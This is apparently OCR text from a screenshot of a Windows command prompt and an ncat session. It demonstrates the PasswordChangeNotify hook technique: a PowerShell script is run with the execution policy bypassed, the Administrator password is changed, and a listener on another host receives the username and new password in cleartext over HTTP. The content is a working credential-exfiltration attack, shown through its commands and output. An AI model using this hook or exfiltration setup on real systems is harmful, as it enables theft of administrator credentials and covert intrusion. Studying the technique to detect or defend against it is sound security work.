 管理员: 命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>cd PasswordchangeNotify-master
C:\Users\Administrator\Desktop\PasswordchangeNotify-master>PowerShell.exe -Execu
tionPolicy Bypass -File HookPasswordChangeNotify.ps1
C:\Users\Administrator\Desktop\PasswordchangeNotify-master>net user administrato
r a123456..
命令成功完成。
Cmder
C:\Users\Administrator\Desktop
λ ncat.exe  -lvvp 1111
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1111
Ncat: Listening on 0.0.0.0:1111
Ncat: Connection from 192.168.204.146.
Ncat: Connection from 192.168.204.146:56692.
GET /username=Administrator;password=a123456.. HTTP/1.1
Host: 192.168.204.1:1111
NCAT DEBUG: Closing fd 640.
C:\Users\Administrator\Desktop
λ